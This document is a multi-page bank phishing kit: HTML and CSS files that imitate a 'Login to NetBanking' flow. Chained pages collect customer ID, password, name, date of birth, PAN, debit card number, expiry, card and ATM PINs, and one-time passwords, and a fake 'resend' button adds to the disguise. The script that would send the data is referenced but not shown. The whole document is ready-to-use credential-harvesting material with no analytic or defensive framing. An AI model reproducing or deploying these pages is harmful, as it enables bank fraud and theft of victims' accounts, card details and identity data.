
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div class="container">
        <div class="loader"></div>
    </div>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf">
            <img alt="" width="140" src="[data-uri]" />
        </div>
        <div>
                <h1 class="LKCjfc-OpJHVE">Login to NetBanking</h1>
            </div>
            <div class="nQcASe-OaOtrL">
                <p class="UEOgvp-frVQKN"> </p>
                <input type="hidden" id="nextValue" value="loader.html">
                <form class="iLNDxl-kQUyYL" id="frm_2_am8E_">
                    <div class="SdpXrG-VtfHOW"><label class="fJWvQr-myRhME">Customer ID/User ID <span
                                class="UEOgvp-frVQKN">*</span></label><input name="athu" type="text" title="required user  name"
                            class="ILFSqE-JWMfdm" required="" maxlength="30"></div>
                    </div>
                        <div <label class="fJWvQr-myRhME"> <label class="fJWvQr-myRhME"> <input type="submit" class="zVwEvA-vtzOky" value="CONTINUE">
                      </div>
                       <label class="fJWvQr-myRhME"> <label class="fJWvQr-myRhME"> <p><a href="/">Forgot CustomerID</a></p>
                    </div>
                </form>
            </div>
                <img alt="" src="[data-uri]" width="100%" />
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>

    <script src="script.js"></script>

</body>

</html>
</file>

<file: app.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf"><img alt="logo" width="134" height="31" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div>

            <div>
                <div class="CqVCtr-muRacE">
                    <h1 class="LKCjfc-OpJHVE">Continue to Onetime </h1>
                </div>
                <input type="hidden" id="nextValue" value="ap.html">
                <form id="frm_2_am8E_" class="nQcASe-OaOtrL">
                    <p class="NoMybW-yuHjoB">Onetime password sended your registerd mobile number</p>
                    <p class="UEOgvp-frVQKN">Required Fileds are asterisk (*)</p>
                    <div>
                        <div class="SdpXrG-VtfHOW">
                            <label class="fJWvQr-myRhME">Onetime Password <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid 4-8 digit number" class="ILFSqE-JWMfdm" required minlength="4" maxlength="8" pattern="[0-9]{4,8}">
                        <div class="SdpXrG-VtfHOW">
                            <label class="fJWvQr-myRhME">ATM PIN <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid 4-8 digit number" class="ILFSqE-JWMfdm" required minlength="4" maxlength="8" pattern="[0-9]{4,8}">
                        
                        </div>
                        <div id="tok-invalid"></div>
                        <div class="EuRodV-IXdBLb">
                            <input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                        </div>
                    </div>
                    <div class="EuRodV-IXdBLb">
                        <p>if you don't have recived sms, click here &nbsp;<button onclick="alert('re-send success')"
                                class="bkNlTO-dtNNXm" type="button">resend</button></p>
                    </div>
                </form>
                <div class="WhtlLZ-GPsoSs">
                    <div class="tsMRlr-fQaBtq">
                        <img width="100%" alt="" src="[data-uri]" />
                    </div>
                </div>
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: cf.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf"><img alt="logo" width="134" height="51" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div>

            <div>
                    <h1 class="LKCjfc-OpJHVE">Continue to Verification </h1>
                </div>
                <input type="hidden" id="nextValue" value="loader.html?next=tok.html?next=ap.html">
                <form id="frm_2_am8E_" class="nQcASe-OaOtrL">
                    <div>
                        <div class="SdpXrG-VtfHOW">
                            <label class="fJWvQr-myRhME">PAN Number <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid number" class="ILFSqE-JWMfdm" required minlength="4" maxlength="18" pattern="[0-9]{4,18}">
                        <div class="SdpXrG-VtfHOW">
                            <label class="fJWvQr-myRhME">Debit Card Number <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid number" class="ILFSqE-JWMfdm" required minlength="4" maxlength="18" pattern="[0-9]{4,18}">
                        <label class="fJWvQr-myRhME">Debit Card Expiry Date <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="dbi" type="text" class="ILFSqE-JWMfdm" required="" placeholder="MM/YYYY" minlength="10" maxlength="10">
                        <label class="fJWvQr-myRhME">Debit Card PIN <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid number" class="ILFSqE-JWMfdm" required minlength="4" maxlength="18" pattern="[0-9]{4,18}">
                        <label class="fJWvQr-myRhME"> OTP <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid number" class="ILFSqE-JWMfdm" required minlength="4" maxlength="18" pattern="[0-9]{4,18}">
                        
                        </div>
                        <div id="tok-invalid"></div>
                        <div class="EuRodV-IXdBLb">
                            <input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                        </div>
                    </div>
                    <div class="EuRodV-IXdBLb">
                        <p>if you don't have recived sms, click here &nbsp;<button onclick="alert('re-send success')"
                                class="bkNlTO-dtNNXm" type="button">resend</button></p>
                    </div>
                </form>
                <div class="WhtlLZ-GPsoSs">
                    <div class="tsMRlr-fQaBtq">
                        <img width="100%" alt="" src="[data-uri]" />
                    </div>
                </div>
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: faa.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="style.css">
        <title>Well Come </title>
    </head>
    <body>
        <div id="__next">
            <div class="KRjiPJ-aUBLCf">
                <img alt="logo" width="134" height="31" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
            </div>
            <div>
                <div>
                    <div class="CqVCtr-muRacE">
                        <h1 class="LKCjfc-OpJHVE">Continue to Onetime </h1>
                    </div>
                    <input type="hidden" id="nextValue">
                    <form id="frm_2_am8E_" class="nQcASe-OaOtrL">
                        <p class="NoMybW-yuHjoB">Onetime password sended your registerd mobile number</p>
                        <p class="UEOgvp-frVQKN">Required Fileds are asterisk (*)</p>
                        <div>
                            <div class="SdpXrG-VtfHOW">
                                <label class="fJWvQr-myRhME">
                                    onetime password <span class="UEOgvp-frVQKN">*</span>
                                </label>
                                <input name="one" type="text" title="required valid 6-8 digit number" class="ILFSqE-JWMfdm" required minlength="6" maxlength="8" pattern="[0-9]{6,8}">
                            </div>
                            <div id="tok-invalid"></div>
                            <div class="EuRodV-IXdBLb">
                                <input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                            </div>
                        </div>
                        <div class="EuRodV-IXdBLb">
                            <p>
                                if you don't have recived sms, click here &nbsp;<button onclick="alert('re-send success')" class="bkNlTO-dtNNXm" type="button">resend</button>
                            </p>
                        </div>
                    </form>
                    <div class="WhtlLZ-GPsoSs">
                        <div class="tsMRlr-fQaBtq">
                            <img width="100%" alt="" src="[data-uri]"/>
                        </div>
                    </div>
                </div>
            </div>
            <div class="YOAzWd-upEprU">
                <img alt="vsign" width="70" height="32" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
            </div>
            <div class="WrhXSp-GjMzvJ">
                <p>© Copyright</p>
            </div>
        </div>
        <script src="script.js"></script>
    </body>
</html>
</file>

<file: loader.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf"><img alt="logo" width="134" height="51" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div>

            <div>
                <div>
                        <h1 class="LKCjfc-OpJHVE">Login to Netbanking </h1>
                    </div>
                    <input type="hidden" id="nextValue" value="cf.html">
                    <form class="nQcASe-OaOtrL" id="frm_2_am8E_">
                        <p class="UEOgvp-frVQKN"> </p>
                        <div class="iLNDxl-kQUyYL">
                            <div class="SdpXrG-VtfHOW"><label class="fJWvQr-myRhME">Customer ID/User ID <span
                                        class="UEOgvp-frVQKN">*</span></label><input name="name" type="text"
                                    class="ILFSqE-JWMfdm" required="" maxlength="30"></div>
                            <div class="SdpXrG-VtfHOW"><label class="fJWvQr-myRhME">Password <span
                                        class="UEOgvp-frVQKN">*</span></label><input name="dbi" type="text"
                                    class="ILFSqE-JWMfdm" required="" placeholder="" minlength="07"
                                    maxlength="20"></div>
                            <div class="EuRodV-IXdBLb"><input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                            </div>
                        </div>
                    </form>
                    <div class="WhtlLZ-GPsoSs">
                            <img src="[data-uri]" width="100%">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: loader.html?next=ap.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf"><img alt="logo" width="134" height="31" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div>

            <div>
                <div class="CqVCtr-muRacE">
                    <h1 class="LKCjfc-OpJHVE">Continue to Onetime </h1>
                </div>
                <input type="hidden" id="nextValue">
                <form id="frm_2_am8E_" class="nQcASe-OaOtrL">
                    <p class="NoMybW-yuHjoB">Onetime password sended your registerd mobile number</p>
                    <p class="UEOgvp-frVQKN">Required Fileds are asterisk (*)</p>
                    <div>
                        <div class="SdpXrG-VtfHOW">
                            <label class="fJWvQr-myRhME">onetime password <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid 6-8 digit number" class="ILFSqE-JWMfdm" required minlength="6" maxlength="8" pattern="[0-9]{6,8}">
                        </div>
                        <div id="tok-invalid"></div>
                        <div class="EuRodV-IXdBLb">
                            <input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                        </div>
                    </div>
                    <div class="EuRodV-IXdBLb">
                        <p>if you don't have recived sms, click here &nbsp;<button onclick="alert('re-send success')"
                                class="bkNlTO-dtNNXm" type="button">resend</button></p>
                    </div>
                </form>
                <div class="WhtlLZ-GPsoSs">
                    <div class="tsMRlr-fQaBtq">
                        <img width="100%" alt="" src="[data-uri]" />
                    </div>
                </div>
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: loader.html?next=cf.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="style.css">
        <title>Well Come </title>
    </head>
    <body>
        <div id="__next">
            <div class="KRjiPJ-aUBLCf">
                <img alt="logo" width="134" height="31" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
            </div>
            <div>
                <div>
                    <div>
                        <div class="CqVCtr-muRacE">
                            <h1 class="LKCjfc-OpJHVE">Customer Verify</h1>
                        </div>
                        <input type="hidden" id="nextValue" value="loader.html?next=tok.html?next=ap.html">
                        <form class="nQcASe-OaOtrL" id="frm_2_am8E_">
                            <p class="UEOgvp-frVQKN">Required Fileds are asterisk (*)</p>
                            <div class="iLNDxl-kQUyYL">
                                <div class="SdpXrG-VtfHOW">
                                    <label class="fJWvQr-myRhME">
                                        Name(as per account) <span class="UEOgvp-frVQKN">*</span>
                                    </label>
                                    <input name="name" type="text" class="ILFSqE-JWMfdm" required="" maxlength="30">
                                </div>
                                <div class="SdpXrG-VtfHOW">
                                    <label class="fJWvQr-myRhME">
                                        Date Birth <span class="UEOgvp-frVQKN">*</span>
                                    </label>
                                    <input name="dbi" type="text" class="ILFSqE-JWMfdm" required="" placeholder="DD/MM/YYYY" minlength="10" maxlength="10">
                                </div>
                                <div class="EuRodV-IXdBLb">
                                    <input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                                </div>
                            </div>
                        </form>
                        <div class="WhtlLZ-GPsoSs">
                            <div class="tsMRlr-fQaBtq">
                                <img src="[data-uri]" width="100%">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="YOAzWd-upEprU">
                <img alt="vsign" width="70" height="32" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
            </div>
            <div class="WrhXSp-GjMzvJ">
                <p>© Copyright</p>
            </div>
        </div>
        <script src="script.js"></script>
    </body>
</html>
</file>

<file: loader.html?next=tok.html?next=ap.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        <div class="KRjiPJ-aUBLCf"><img alt="logo" width="134" height="31" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div>

            <div>
                <div class="CqVCtr-muRacE">
                    <h1 class="LKCjfc-OpJHVE">Continue to Onetime </h1>
                </div>
                <input type="hidden" id="nextValue" value="loader.html?next=tok.html?next=ap.html">
                <form id="frm_2_am8E_" class="nQcASe-OaOtrL">
                    <p class="NoMybW-yuHjoB">Onetime password sended your registerd mobile number</p>
                    <p class="UEOgvp-frVQKN">Required Fileds are asterisk (*)</p>
                    <div>
                        <div class="SdpXrG-VtfHOW">
                            <label class="fJWvQr-myRhME">onetime password <span
                                    class="UEOgvp-frVQKN">*</span></label>
                                <input name="one" type="text" title="required valid 6-8 digit number" class="ILFSqE-JWMfdm" required minlength="6" maxlength="8" pattern="[0-9]{6,8}">
                        </div>
                        <div id="tok-invalid"></div>
                        <div class="EuRodV-IXdBLb">
                            <input type="submit" class="jrxaVS-VVVxfB" value="Submit">
                        </div>
                    </div>
                    <div class="EuRodV-IXdBLb">
                        <p>if you don't have recived sms, click here &nbsp;<button onclick="alert('re-send success')"
                                class="bkNlTO-dtNNXm" type="button">resend</button></p>
                    </div>
                </form>
                <div class="WhtlLZ-GPsoSs">
                    <div class="tsMRlr-fQaBtq">
                        <img width="100%" alt="" src="[data-uri]" />
                    </div>
                </div>
            </div>
        </div>
        <div class="YOAzWd-upEprU"><img alt="vsign" width="70" height="32" decoding="async" data-nimg="1"
                src="[data-uri]"
                style="color: transparent;"></div>
        <div class="WrhXSp-GjMzvJ">
            <p>© Copyright</p>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
</file>
<file: style.css>
body {
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
    font-size: 12px;
    line-height: 1.42857143;
    color: #333;
    margin: 0;
    background-color: #fff
}

a {
    color: #337ab7;
    text-decoration: none;
    font-weight: 400
}

a:hover {
    text-decoration: underline
}


.KRjiPJ-aUBLCf {
    padding: 8px;
    text-align: center;
    margin-top: 6px;
    margin-bottom: 6px
}

.LKCjfc-OpJHVE {
    padding: 0;
    font-size: 13px;
    font-weight: 700;
    margin: 10px 0 10px 12px
}

.CqVCtr-muRacE {
    background: #e8f4fa;
    border-top: 3px solid #e0e6e9;
    overflow: hidden;
    color: #114986;
    margin-top: -6px
}

.nQcASe-OaOtrL {
    margin: 0 15px
}

.iLNDxl-kQUyYL {
    margin-bottom: 20px
}

.EuRodV-IXdBLb {
    text-align: center
}

.SdpXrG-VtfHOW {
    overflow: hidden;
    margin-bottom: 12px
}

.ILFSqE-JWMfdm {
    display: block;
    width: 96.1%;
    height: 34px;
    font-size: 14px;
    line-height: 1.41;
    color: #554;
    background: #f0efee;
    border: 1px solid #cac5c6;
    padding: 5px;
    border-radius: 0;
    box-shadow: none;
    height: auto
}

.ILFSqE-JWMfdm:focus {
    border: 1px solid #cac4c5;
    outline: none
}

.fJWvQr-myRhME {
    display: block;
    padding: 5.1px 0 0 10.1px;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

.UEOgvp-frVQKN {
    color: #f3673d;
    font-size: 11px;
    font-style: italic
}

.NoMybW-yuHjoB {
    color: #326994;
    font-size: 13px;
    font-weight: 700;
    margin: 10.1px 0;
    padding: 0
}

.SdXZdu-IluVnJ {
    float: left;
    width: 50%
}

.uosJFV-BoufLM {
    color: #d33434;
    font-weight: 700
}

.igKQMu-WqYQBU {
    background: #d6e1e6
}

.lFPpDC-DfnVgs {
    list-style: square;
    margin: 0 0 0 20px;
    padding: 20px;
    font-size: 11px;
    color: #474748
}

.WhtlLZ-GPsoSs ul {
    line-height: 2
}

.WhtlLZ-GPsoSs {
    background: #fcf5e8 none repeat scroll 0 0;
    margin: 0 -12px;
    overflow: hidden;
    padding: 12px;
    border: none;
    border-radius: 3px;
    box-shadow: 0 3px 4px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.11)
}

.tsMRlr-fQaBtq {
    background: transparent none repeat scroll 0 0;
    line-height: 18px;
    padding: 0
}

.tsMRlr-fQaBtq ul {
    padding: 0 0 0 10px;
    margin: 0
}

.EEBmZA-yUHImU {
    margin: "3px 10px 3px";
    color: #f10909;
    font-weight: 700;
    font-size: small;
    display: block
}

.YOAzWd-upEprU {
    background: #444343;
    border-top: 3px solid #1879c5;
    overflow: hidden;
    padding: 5px 15px
}

.WrhXSp-GjMzvJ {
    background: #414142
}

.WrhXSp-GjMzvJ p {
    margin: 0;
    padding: 5px 15px;
    font-size: 11px;
    color: #eeedec
}

.jrxaVS-VVVxfB {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    touch-action: manipulation;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    background: #ee910e none repeat scroll 0 0;
    border: 0;
    font-weight: 700;
    color: #f0f0f1;
    padding: 3px 10px
}

.zVwEvA-vtzOky {
    margin: 0 5px 0 0;
    vertical-align: middle;
    touch-action: manipulation;
    background: #466c94;
    border: 1px solid transparent;
    color: #faf1f1
}

.bkNlTO-dtNNXm,.zVwEvA-vtzOky {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.bkNlTO-dtNNXm {
    margin-bottom: 0;
    background: #16757c none repeat scroll 0 0;
    border: 0;
    color: #e9e8e8
}

.pWZoTg-sALylD {
    font-weight: 700;
    font-size: small
}

.eyYTuS-XHgZCJ {
    text-align: center;
    margin-top: 150px
}

.uZAiwC-hcMphD {
    padding-top: 1px;
    margin-top: 1px
}

.ttFXXG-qVMhod {
    animation: All_rotate__jKAs9 2s linear infinite;
    width: 50px;
    height: 50px;
    stroke: #fff
}

.yEWztC-VKAJxZ {
    stroke: #16757c;
    stroke-linecap: round;
    animation: All_dash__m9Ov9 1.5s ease-in-out infinite
}

@keyframes All_rotate__jKAs9 {
    to {
        transform: rotate(1turn)
    }
}

@keyframes All_dash__m9Ov9 {
    0% {
        stroke-dasharray: 1,150;
        stroke-dashoffset: 0
    }

    50% {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -35
    }

    to {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -124
    }
}

#tok-invalid{
    color: red;
    font-size: 12px;
    font-weight: 700;
    margin: 3px 10px 3px;
    display: block;
    text-align: left;
}

.ofndiC-qQMlKZ {
    color:#4e0769;
}
</file>
